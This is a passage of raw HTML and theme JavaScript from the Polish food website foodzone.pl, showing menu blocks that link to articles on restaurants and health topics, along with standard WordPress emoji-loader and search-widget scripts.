block_td_uid_61_696ce36a10e49.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_61_696ce36a10e49);
</script><div id=td_uid_61_696ce36a10e49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="bar restauracja" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="elementy wystroju w dobrej restauracji" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" class="td-image-wrap" title="O czym pamiętać, urządzając chrzciny w restauracji?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="restauracja na przyjecie" title="O czym pamiętać, urządzając chrzciny w restauracji?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" title="O czym pamiętać, urządzając chrzciny w restauracji?">O czym pamiętać, urządzając chrzciny w restauracji?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Restauracja Wilczy Głód w Warszawie" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" class="td-image-wrap" title="Letnie smaki w Złotych Tarasach"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Letnie smaki w Złotych Tarasach" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" title="Letnie smaki w Złotych Tarasach">Letnie smaki w Złotych Tarasach</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_61_696ce36a10e49" data-td_block_id="td_uid_61_696ce36a10e49"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_61_696ce36a10e49" data-td_block_id="td_uid_61_696ce36a10e49"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68"><a href="https://foodzone.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_62_696ce36a11361_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_62_696ce36a11361" ><script>var block_td_uid_62_696ce36a11361 = new tdBlock();
block_td_uid_62_696ce36a11361.id = "td_uid_62_696ce36a11361";
block_td_uid_62_696ce36a11361.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_62_696ce36a11361_rand","tdc_css_class":"td_uid_62_696ce36a11361_rand","tdc_css_class_style":"td_uid_62_696ce36a11361_rand_style"}';
block_td_uid_62_696ce36a11361.td_column_number = "3";
block_td_uid_62_696ce36a11361.block_type = "td_block_mega_menu";
block_td_uid_62_696ce36a11361.post_count = "5";
block_td_uid_62_696ce36a11361.found_posts = "54";
block_td_uid_62_696ce36a11361.header_color = "";
block_td_uid_62_696ce36a11361.ajax_pagination_infinite_stop = "";
block_td_uid_62_696ce36a11361.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_62_696ce36a11361);
</script><div id=td_uid_62_696ce36a11361 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="magnez do smarowania" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?">Magnez do smarowania &#8211; co warto o nim wiedzieć?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" class="td-image-wrap" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Aronia dla zdrowia" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety">Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" class="td-image-wrap" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Zdrowa pokrzywa" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!">Pokrzywa choć parzy – jedz ją w przystępnej formie!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" class="td-image-wrap" title="Kolagen &#8211; jego działanie na cały organizm"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Działanie kolagenu" title="Kolagen &#8211; jego działanie na cały organizm" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" title="Kolagen &#8211; jego działanie na cały organizm">Kolagen &#8211; jego działanie na cały organizm</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" class="td-image-wrap" title="Odpowiednie nawodnienie podstawą zdrowia seniora"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nawodnienie organizmu" title="Odpowiednie nawodnienie podstawą zdrowia seniora" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" title="Odpowiednie nawodnienie podstawą zdrowia seniora">Odpowiednie nawodnienie podstawą zdrowia seniora</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_62_696ce36a11361" data-td_block_id="td_uid_62_696ce36a11361"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_62_696ce36a11361" data-td_block_id="td_uid_62_696ce36a11361"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-503"><a href="https://foodzone.pl/alkohole/">Alkohole</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696ce36a121b2
    -->

    <script type="text/javascript" src="https://foodzone.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://foodzone.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://foodzone.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_696ce369e9348';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_696ce369e9348_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_32_696ce36a00327';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","all_modules_space":"20","show_form":"yes","tdicon":"td-icon-magnifier-thin-short","icon_color":"#000000","icon_color_h":"#bd00ff","tdc_css":"eyJhbGwiOnsicGFkZGluZy10b3AiOiIyIiwiZGlzcGxheSI6IiJ9fQ==","icon_padding":"2","icon_size":"18","form_offset":"3px","form_padding":"0","form_width":"eyJhbGwiOiI2MDBweCIsInBvcnRyYWl0IjoiNjAwcHgifQ==","input_padding":"5px 10px","input_border":"2px","input_radius":"0","btn_tdicon":"td-icon-line2-thin","btn_icon_size":"10","btn_icon_space":"10","f_input_font_family":"438","f_placeholder_font_family":"438","f_btn_font_family":"438","f_btn_font_transform":"uppercase","f_btn_font_spacing":"+3","f_btn_font_size":"10","f_btn_font_weight":"300","btn_bg":"#000000","btn_border_color":"#000000","btn_bg_h":"#5e4760","btn_border_color_h":"#5e4760","btn_color_h":"#ffffff","btn_icon_color_h":"#ffffff","btn_color":"#ffffff","btn_icon_color":"#ffffff","arrow_color":"#282828","placeholder_color":"#d8d8d8","mc1_tl":"25","modules_on_row":"50%","image_height":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_padding":"eyJhbGwiOiIxMHB4IDEwcHggMTBweCAxNXB4IiwicG9ydHJhaXQiOiIxMHB4IDEwcHggMjBweCAxNXB4In0=","f_results_msg_font_family":"438","f_results_msg_font_spacing":"+2","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"10","f_title_font_family":"479","f_cat_font_family":"438","f_meta_font_family":"438","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"10","f_meta_font_transform":"uppercase","f_meta_font_spacing":"+2","f_meta_font_weight":"300","meta_bg":"#ffffff","results_msg_bg":"#ffffff","results_msg_color":"#000000","results_msg_color_h":"#efbfff","title_txt":"#000000","title_txt_hover":"#bd00ff","all_underline_height":"10","all_underline_color":"rgba(208,116,237,0.3)","author_txt":"#000000","author_txt_hover":"#bd00ff","f_input_font_size":"10","f_input_font_spacing":"+2","f_input_font_transform":"uppercase","el_class":"td-background-blend","input_border_color":"#000000","results_border":"0 2px 0 2px","results_border_color":"#000000","meta_margin":"20px -20px 0 0","results_bg":"#5e4760","f_results_msg_font_weight":"500","f_results_msg_font_style":"normal","form_border":"0","btn_padding":"0 15px 2px","art_title":"0 0 10px 0","inline":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","btn_text":"Search","btn_icon_pos":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","mc1_el":"","results_limit":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_opacity":"0.5","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_32_696ce36a00327_rand","tdc_css_class":"td_uid_32_696ce36a00327_rand","tdc_css_class_style":"td_uid_32_696ce36a00327_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_32_696ce36a00327_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_37_696ce36a019eb';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_37_696ce36a019eb_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_46_696ce36a09d56';
